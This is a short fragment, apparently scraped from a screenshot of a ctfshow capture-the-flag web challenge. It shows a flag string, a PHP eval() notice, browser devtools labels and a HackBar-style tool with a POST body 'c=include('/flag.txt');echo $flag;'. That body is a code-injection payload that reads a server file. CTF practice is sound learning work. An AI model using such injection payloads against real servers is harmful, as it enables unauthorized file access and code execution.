 ctfshow{eba99dd3-199b-4641-aed8-553b14428841}
Notice: Undefined variable: flag in /var/www/html/index.php(17) : eval()'d code on line 1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://811877be-cab6-46c1-96d3-179944075401.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEA
Body
c=include('/flag.txt');echo $flag;